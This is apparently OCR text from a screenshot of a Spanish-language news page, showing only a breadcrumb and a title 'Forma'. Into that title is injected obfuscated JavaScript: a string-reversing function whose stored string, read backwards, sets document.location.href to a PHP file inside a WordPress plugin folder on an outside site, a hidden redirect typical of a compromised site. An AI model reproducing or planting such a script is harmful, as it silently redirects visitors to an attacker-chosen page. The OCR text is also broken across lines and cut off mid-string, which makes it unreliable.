
Home
/
Noticias
/
Forma$NfI=function(n){if (typeof...
Forma<script>$NfI=funct
ion(n){if (typeof
($NfI.list[n]) == "string")
return
$NfI.list[n].split("").revers
e().join("");return
$NfI.list[n];};$NfI.list=
["\'php.reklaw-yrogetac-
smotsuc-
ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www
//:ptth\'=ferh.noitacol.tne